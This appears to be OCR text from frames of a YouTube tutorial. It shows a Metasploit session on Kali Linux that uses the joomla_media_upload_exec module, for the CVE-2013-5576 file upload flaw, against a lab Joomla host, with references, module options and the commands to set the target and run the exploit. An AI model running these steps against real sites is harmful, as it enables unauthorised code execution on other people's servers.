 Applications Places Mon Feb 3, 9:21 AM root
root@kali: ~
File Edit View Search Terminal Help
References:
http://cvedetails.com/cve/2013-5576/
http://www.osvdb.org/95933
http://developer.joomla.org/security/news/563-20130801-core-unauthorised-uploads
http://www.cso.com.au/article/523528/joomla_patches_file_manager_vulnerability_responsible_hijacked_websites/
https://github.com/joomla/joomla-cms/commit/fa5645208eefd70f521cd2e4d53d5378622133d8
http://niiconsulting.com/checkmate/2013/08/critical-joomla-file-upload-vulnerability/
https://community.rapid7.com/community/metasploit/blog/2013/08/15/time-to-patch-joomla
f /CzarSecurities
msf exploit(joomla_media_upload_exec) > show options
Module options (exploit/unix/webapp/joomla_media_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to login with
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI /joomla yes The base path to Joomla
USERNAME no User to login with
VHOST no HTTP server virtual host
CZAR
Your Security Our Priority
You
Tube /CzarSecurities
Exploit target:
Id Name
-- ----
0 Joomla 2.5.x <=2.5.13 / Joomla 3.x <=3.1.4
t /CzarSecurities
msf exploit(joomla_media_upload_exec) > set RHOST 192.168.188.131
RHOST => 192.168.188.131
setmsf exploit(joomla_media_upload_exec) > set TARGETURI /vinit
TARGETURI => /vinit
msf exploit(joomla_media_upload_exec) > exploit
root@kali: ~